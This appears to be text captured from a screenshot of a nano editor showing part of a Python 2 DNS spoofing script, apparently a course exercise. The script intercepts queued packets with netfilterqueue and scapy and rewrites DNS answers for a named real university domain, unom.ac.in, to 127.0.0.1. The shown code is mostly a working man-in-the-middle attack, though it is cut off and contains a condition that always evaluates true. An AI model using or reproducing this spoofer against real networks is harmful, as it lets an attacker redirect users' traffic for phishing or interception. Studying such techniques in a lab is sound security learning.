 mrmaroga@maroga: ~/Videos/programming/python-zaid/5 dns_spoof
File Actions Edit View Help
GNU nano 6.3 dns-spoofer-unom.py
#!/usr/bin/python2
#capture the request packet from client and save to a queue using iptables a>
#convert the raw packet to scapy packet to modify the request
import netfilterqueue
import scapy.all as scapy
def process_packet(packet):
scapy_packet = scapy.IP(packet.get_payload())
if scapy_packet.haslayer(scapy.DNSRR):
qname = scapy_packet[scapy.DNSQR].qname
if "unom.ac.in" or "www.unom.ac.in" in qname:
print "[+] Spoofing Target "
answer = scapy.DNSRR(rrname=qname,rdata="127.0.0.1")
scapy_packet[scapy.DNS].an = answer
scapy_packet[scapy.DNS].ancount = 1
del scapy_packet[scapy.IP].len
del scapy_packet[scapy.IP].chksum
del scapy_packet[scapy.UDP].chksum
[ Read 34 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify